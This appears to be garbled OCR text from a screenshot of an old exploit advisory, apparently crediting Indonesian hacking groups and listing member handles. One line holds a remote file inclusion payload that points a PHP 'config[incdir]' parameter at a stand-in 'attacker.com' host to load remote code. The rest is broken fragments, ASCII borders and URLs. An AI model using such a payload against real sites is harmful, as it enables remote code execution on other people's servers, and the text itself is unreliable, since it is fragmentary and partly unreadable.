
erability            						        [[

manadocoding.net | http://www.gcc.web.id/ |				       	[[

s/hnmain.inc.php3?config[incdir]=[attacker.com]/cm
[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

member gcc, all member manadocoding   ~~~~

 , devilbat , zreg , doniskynet , 0pa ~~~~

u.tk/ ]		        ~~~~
